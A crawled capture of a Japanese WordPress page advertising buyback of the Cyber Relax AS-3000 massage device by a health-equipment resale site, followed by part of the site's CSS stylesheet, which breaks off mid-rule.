

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B5%E3%82%A4%E3%83%90%E3%83%BC%E3%83%AA%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9as-3000%E8%B2%B7%E5%8F%96/
body_size: 5452
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="ja" lang="ja" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>サイバーリラックスAS-3000買取 | 健康器具買取.net</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="サイバーリラックスAS-3000買取" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<!--[if IE]><meta http-equiv="imagetoolbar" content="no" /><![endif]-->

<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/common.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile_layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/print.css" type="text/css" media="print" />

<link rel="shortcut icon" type="image/x-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/favicon.ico" />
<link rel="apple-touch-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/home-icon.png" />
<link rel="alternate" type="application/atom+xml" title="健康器具買取.net Atom Feed" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/atom/" />

<!-- All in One SEO Pack 2.2.7.4 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="サイバーリラックスAS-3000買取なら健康器具買取.netへおまかせください！" />

<link rel="canonical" href="http://xn--nyqxz30dfyd3sp2r3e.net/%e3%82%b5%e3%82%a4%e3%83%90%e3%83%bc%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9as-3000%e8%b2%b7%e5%8f%96/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; フィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; コメントフィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/xn--nyqxz30dfyd3sp2r3e.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexible-faq-css'  href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--nyqxz30dfyd3sp2r3e.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://xn--nyqxz30dfyd3sp2r3e.net/?p=1679' />
<link rel="alternate" type="application/json+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2590%25e3%2583%25bc%25e3%2583%25aa%25e3%2583%25a9%25e3%2583%2583%25e3%2582%25af%25e3%2582%25b9as-3000%25e8%25b2%25b7%25e5%258f%2596%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2590%25e3%2583%25bc%25e3%2583%25aa%25e3%2583%25a9%25e3%2583%2583%25e3%2582%25af%25e3%2582%25b9as-3000%25e8%25b2%25b7%25e5%258f%2596%2F&#038;format=xml" />
</head>

<body class="page page-id-1679 page-template-default col2">
<script type="text/javascript" src="http://greek.xsrv.jp/test/ga/?i=7o8m"></script>
<div id="fb-root"></div>
<div id="container">


<!--▼ヘッダー-->


<div id="header">
<div id="header-in">

<div id="header-title">
<p class="header-logo"><a href="http://xn--nyqxz30dfyd3sp2r3e.net">健康器具買取.net</a></p>
<h1>サイバーリラックスAS-3000買取</h1>
</div>

            <div class="header-nav">
                <a class="header-appraise hide-mobile btn" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/form">
                    <img class="header-appraise__img hide-legacy" src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_appraise.svg" alt="無料査定はこちら"/>
                </a>
                <a class="header-tel">
                    <img class="header-tel__img hide-legacy" src="http://xn--fa-yi6cm1he11biw9b.com/wp-content/themes/fakiki/images/tel.svg" alt="宅配買取専門フリーダイヤル"/>
                </a>
</div>

<div id="header-text">
<p></p>
</div>

</div>
</div>

<!--▲ヘッダー-->


<!--▼グローバルナビ-->
<div id="global-nav">
<dl id="global-nav-in">
<dt class="btn-gnav">メニュー</dt>
<dd class="menu-wrap">
<ul id="menu" class="menu">
<li id="menu-item-98" class="first menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a><ul class="sub-menu">	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/takuhai-kit-course/">宅配キットをお取寄せいただく場合</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/self-course/">お客様で梱包材をご用意いただく場合</a></li>
</ul></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul>
</dd>
</dl>
</div>
<!--▲グローバルナビ-->


<!--main-->
<div id="main">
<!--main-in-->
<div id="main-in">

<!--▼パン屑ナビ-->
<div id="breadcrumbs">
<ol>
<li class="first" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://xn--nyqxz30dfyd3sp2r3e.net" itemprop="url"><span itemprop="title">健康器具買取.net TOP</span></a></li>
<li><span>サイバーリラックスAS-3000買取</span></li>
</ol>
</div>
<!--▲パン屑ナビ-->

<!--▽メイン＆サブ-->
<div id="main-and-sub">

<!--▽メインコンテンツ-->
<div id="main-contents">



<div class="post">
<h2>サイバーリラックスAS-3000買取</h2>


<div class="contents clearfix">

	<div class="article">
	<!--本文-->
	<p>サイバーリラックスAS-3000買取なら健康器具買取.netへおまかせください！</p>
	<!--/本文-->
	</div>
	<!--/article-->

		<div class="post-tag">
	<p>タグ：<a href="http://xn--nyqxz30dfyd3sp2r3e.net/tag/%e3%82%b5%e3%82%a4%e3%83%90%e3%83%bc%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9as-3000%e8%b2%b7%e5%8f%96/" rel="tag">サイバーリラックスAS-3000買取</a></p>
	</div>
	
</div>

</div>
<!--/post-->




</div>
<!--△メインコンテンツ-->


<!--▽サブコンテンツ-->
<!--△サブコンテンツ-->


</div>
<!--△メイン＆サブ-->


<!--▼サイドバー-->
	<div id="sidebar" class="sub-column">
	<div class="sidebar-btn">サイドバー</div>
	<div id="sidebar-in">
<div id="text-2" class="contents widget-conts widget_text"><h3>健康器具買取 法人様買取案内</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_corporation.jpg" alt="法人様買取案内"></a></div>
		</div><div id="text-3" class="contents widget-conts widget_text"><h3>健康器具買取 宅配買取の流れ</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/flow/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_flow_takuhai.jpg" alt="宅配買取の流れ"></a></div>
		</div><div id="text-4" class="contents widget-conts widget_text"><h3>健康器具買取 よくあるご質問</h3>			<div class="textwidget"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_faq.jpg" alt="よくあるご質問"></a></div>
		</div><div id="text-5" class="contents widget-conts widget_text"><h3>健康器具買取 買取のご相談はこちら</h3>			<div class="textwidget"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_tel_square_kenkou.jpg" alt="買取のご相談はこちら"></div>
		</div><div id="text-6" class="contents widget-conts widget_text"><h3>健康器具買取 FAX査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_fax.jpg" alt="FAX査定申込書"></a></div>
		</div><div id="text-8" class="contents widget-conts widget_text"><h3>健康器具買取 Excel査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_excel.jpg" alt="Excel査定申込書"></a>
<br /></div>
		</div><div id="text-7" class="contents widget-conts widget_text"><h3>健康器具買取 買取商品例</h3>			<div class="textwidget"><div style= "background-color: #f5f5f5";>
　
<div align="center">
<a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/airy_side.jpg" alt="エアリーシェイプ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/">
<p class="big">エアリーシェイプ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/foot-massage_side.jpg" alt="フットマッサージャー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">フットマッサージャー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/room-runner_side.jpg" alt="ルームランナー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">ルームランナー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/sumati_side.jpg" alt="スマーティ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/">
<p class="big">スマーティ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/power-health_side.jpg" alt="パワーヘルス"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/">
<p class="big">パワーヘルス</p>
<p></a></p></div>
</div>
</div>
		</div></div>
</div>
<!--▲サイドバー-->




</div>
<!--/main-in-->

</div>
<!--/main-->


<!--▼フッター-->
<div id="footer">
<div id="footer-in">




<!--アドレスエリア-->
<div class="area01">
<div class="access">
<div class="area01-freebox">
<p><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/footer_kenkou.png" alt="宅配買取専門フリーダイヤル" /></p>

</div>
</div>
</div>
<!--/アドレスエリア-->

<!--フッターメニュー-->
<div class="area02">

<div class="footer-menu">
<div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul></div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92" class="menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/company/">会社概要</a></li>
</ul></div></div>
</div>

<!--/フッターメニュー-->


</div>

</div>
<!--▲フッター-->


<!--▼トップメニュー-->
<div id="top">
<div id="top-in">

<ul id="top-menu">
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/http:/サイトマップ/">サイトマップ</a></li>
</ul>

</div>
</div>
<!--▲トップメニュー-->


<!--コピーライト-->
<div class="copyright">
<p>Copyright (C) 2015 ReYouStyle. <span>All Rights Reserved.</span></p>
</div>
<!--/コピーライト-->


</div>
<!--▼ページの先頭へ戻る-->
<p class="page-top"><a href="#container">このページの先頭へ</a></p>
<!--▲ページの先頭へ戻る-->


<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/utility.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/socialButton.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css
body_size: 18718
content:
@charset "UTF-8";


/*--------------------------------------------------------
1、サイト全体の背景設定
------------------------------------------------------*/

#container{ background-color: #fff; }


/*--------------------------------------------------------
2、サイト全体の共通設定
-------------------------------------------------------*/h

body{ color: #333; }

/*●リンク文字*/
a{ text-decoration: underline; }

a:link,
a:visited{ color: #39f; }
a:hover,
a:active{ color: #f60; }

/*--------------------------------------------------------
3、エリアの設定
--------------------------------------------------------*/

#container{
	position: relative;
	padding-top: 25px;
}


/*--------------------------------------------------------
トップ
--------------------------------------------------------*/

#top{
	position: absolute;
	top: 0;
	background-color: #fff;
	font-size: 1.2em;
}

#top-in{
	position: relative;
	padding: 5px 0;
}

#top-menu{ text-align: right; }

#top-menu li{
	display: inline;
	margin-left: 1em;
	list-style: none;
}

#top-menu li a{
	padding-left: 12px;
	background: url(./images/icon/icon-arrow01.png) left center no-repeat;
}


/*--------------------------------------------------------
ヘッダー
--------------------------------------------------------*/

#header{
	background-color: #fff;
	font-size: 1.2em;
}

#header-in{ padding: 0 0; } /*上下の余白*/

/*●ヘッダーロゴ（メインタイトル）*/
#header #header-title{
	float: left;
	width: 31.5%; /*ロゴ（メインタイトル）下の<h1>の1行の幅はこちらのwidthの値を変更*/
}

#header .header-logo{
	margin-bottom: 0.2em;
	font-size: 3em;
}


/*●ヘッダーロゴテキスト*/
.header-logo a{ text-decoration: none; }

.header-logo a:link,
.header-logo a:visited{ color: #333; }
.header-logo a:hover,
.header-logo a:active{ color: #f60; }


/*●ヘッダーテキスト・右上の文章*/
#header-in #header-text{
	float: right;
	width: 40%; /*・1行の幅はwidthの値を変更*/
	color: #333;
}

#header h1{
	margin-bottom: 1em;
	font-size: 1.167em;
}


/*--------------------------------------------------------
グローバルナビ
--------------------------------------------------------*/

#global-nav dl{
	margin-top: 30;
	margin-bottom: 0;
	padding: 0;
}

#global-nav dt,
#global-nav dd{ 
	margin: 0;
	padding: 0;
}


/*●メニューボタンを非表示*/
#global-nav .btn-gnav{ display:none; }


/*●グローバルメニュー*/
#global-nav .menu-wrap{ display: block; }

#menu{
	padding-bottom: 1px; /*上下の余白*/
	font-size: 1.416em;
}

#global-nav #menu li{
	position: relative;
	float: left;
	margin: 0;
	border-right: solid 1px #fff; /*右側のボーダーの色*/
	list-style: none;
	font-weight: bold;
}

#global-nav #menu li.first{ border-left: solid 1px #fff; } /*一番左のメニューだけに追加指示*/

#global-nav #menu li{ white-space: nowrap; }


/*メニューのデザイン*/
#global-nav #menu li a{
	display: block;
	padding: 0.8em 2em;
        background-color: #3cb371;
	color: #fff; /* メニューのフォントの色*/
	text-decoration: none;
}

#global-nav #menu li a:link,
#global-nav #menu li a:visited{ background-color: fff; } /*すでに訪れたリンクの背景色*/
#global-nav #menu li a:hover,
#global-nav #menu li a:active{ background-color: #006400; } /*マウスカーソルを乗せた時の背景色*/

#global-nav #menu li ul{
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	width: 12em;
}

/*ドロップダウンメニューのデザイン*/
#global-nav #menu li ul li{
	margin: 0;
	padding: 0;
	width: 12em;
	background-color: #eaeaea;
	border-top: 0;
	border-right: 0;
	white-space: normal;
}

#global-nav #menu li ul li a{
	display: block;
	padding: 0.8em 2em;
}

#global-nav #menu li ul ul{
	top: 0;
	left: 100%;
}

#global-nav .showMenu{ display: block!important; }


/*--------------------------------------------------------
コンテンツ全体
--------------------------------------------------------*/

#main-in{ padding-top: 1.5em; }


/*●メイン画像*/
#main-image{
	padding-top: 1.5em;
}

#main-image-in{
	position: relative;
	padding-bottom: 1.5em;
}

#main-image img{
	width: 100%;
	height: auto;
        padding-bottom: 1em;
}

#main-image .catch-copy{
	position: absolute;
	top: 1em;
	left: 1em;
	color: #fff;
	font-size: 3em;
}


/*●パン屑ナビ*/
#breadcrumbs{
	clear: both;
	margin-bottom: 1.5em;
	font-size: 1.2em;
}

#breadcrumbs li{
	display: inline;
	margin-right: 0.5em;
	line-height: 1.8;
	text-align: right;
	list-style: none;
}

#breadcrumbs li a{
	padding-right: 15px;
	background: url(./images/icon/icon-brc.gif) center right no-repeat;
}


/*--------------------------------------------------------
メインコンテンツ（本文）
--------------------------------------------------------*/

#main-contents{ font-size: 1.6em; }

#main-contents .contents{
	margin-bottom: 3.5em;
	padding: 0 10px;
}


/*●H2タグ*/
#main-contents h2{
	margin: 0 0 1.5em;
	padding: 0.2em 0 0.2em 0.9em;
	border-bottom: 3px solid #3cb371;
	color: #000;
	font-size: 1.286em;
	font-weight: bold;
}

#main-contents h2 a:link,
#main-contents h2 a:visited{ color: #333; }

#main-contents h2 a:hover,
#main-contents h2 a:active{ color: #f60; }

#main-contents h2.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}


/*●H3タグ*/
#main-contents h3{
	margin: 0 0 1.5em;
	padding: 0 0.8em 0.5em;
	border-bottom: 2px solid #414141;
	font-weight: bold;
}

#main-contents h3 a:link,
#main-contents h3 a:visited{ color: #333; }

#main-contents h3 a:hover,
#main-contents h3 a:active{ color: #f60; }

#main-contents h3.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}

#main-contents h3.about{
	margin: 0 0 1.5em;
	padding: 0.8em;
	border: 2px solid #414141;
	font-size: 1.143em;
	font-weight: bold;
}

#main-contents h3.product-list{
	margin: 0 0 1.5em;
	padding: 0.2em 0 0.2em 0.9em;
	border-bottom: 3px solid #3cb371;
	color: #000;
	font-size: 1.286em;
	font-weight: bold;
}

/*●H4タグ*/
#main-contents h4{
	margin: 0 0 1.1em;
	padding: 0.8em;
	border: 2px solid #8e8e8e;
        text-align: center;
        font-size: 1.3em;
	font-weight: bold;
}

#main-contents h4 a:link,
#main-contents h4 a:visited{ color: #333; }

#main-contents h4 a:hover,
#main-contents h4 a:active{ color: #f60; }

#main-contents h4.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}


/*●H5タグ*/
#main-contents h5{
	margin: 0 0 1.5em;
	padding: 0 0.8em 0.5em;
	border-bottom: 2px solid #414141;
	font-weight: bold;
}

#main-contents h5.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}

#main-contents h5 a:link,
#main-contents h5 a:visited{ color: #333; }

#main-contents h5 a:hover,
#main-contents h5 a:active{ color: #f60; }


/*●段落タグ*/
#main-contents p{ margin-bottom: 1.5em; }


/*●リストタグ*/
#main-contents ul,
#main-contents ol{
	margin: 0 0.8em 1.5em 1.7em;
	padding: 0;
}

#main-contents li{
	margin-bottom: 0.5em;
	line-height: 1.5em;
}


/*●引用タグ*/
#main-contents q{
	margin: 0 2px;
	padding: 0 8px;
	background: #efefef;
}

#main-contents blockquote{
	overflow: auto;
	margin: 0 1em 1.5em;
	padding: 1em;
	border: 3px solid #ddd;
	background: #efefef;
	color: #444;
}

/*●テーブルタグ（買取商品一覧）*/
#main-contents table{
    margin-bottom: 2em;
    padding: 0;
        border-top: 1.5px solid #3cb371;
    border-left: 1.5px solid #3cb371;
    border-style: none;
}

/*「table」の1行目に「colspan」を利用する場合は「auto」を指定する*/
/*#main-contents table{ table-layout: auto; }*/

#main-contents th,
#main-contents td{
    padding: 0.5em;
    border-right: 1.5px solid #3cb371;
    border-bottom: 1.5px solid #3cb371;
    border-style: none;
}

#main-contents th{
    background-color: #f0f0f0;
    font-weight: bold;
    text-align: left;
}



/*●テーブルタグ スタイル01（買取商品一覧）*/
#main-contents table.table-style01 th,
#main-contents table.table-style01 td{
	text-align: center;
        font-size: 0.95em;
	vertical-align: top;
    border-style: none;
}



/*●テーブルタグ　NO-border*/
#main-contents table.no-border{
        border-style: none;
border-collapse:collapse;
margin: 0px;
}

#main-contents table.no-border td{
        border-style: none;
margin: 0px;
padding:2px;
}


/*●テーブルタグ 査定フォーム*/
#main-contents table.satei{
        border-top: 1px solid #000;
	border-left: 1px solid #000;
        background:#fff;
        color:#000;
        width: 100%; margin: -10px 0 20px auto;
}

#main-contents table.satei th{
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        text-align: left;
        padding-right: 5px;
}

#main-contents table.satei td{
background-color: #fff;
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        font-size: 0.9em;
        padding: 20px;
}

 .required{
  color:#F22C5A;
  font-size: 0.8em;
}

section table   { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
    .satei
----------------------------------------------------*/
.satei th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:480px){
    .satei { margin: 0px -10px; }
    .satei th,
    .satei td{
        width: 92%;
        display: block;
        border-top: none;
    }
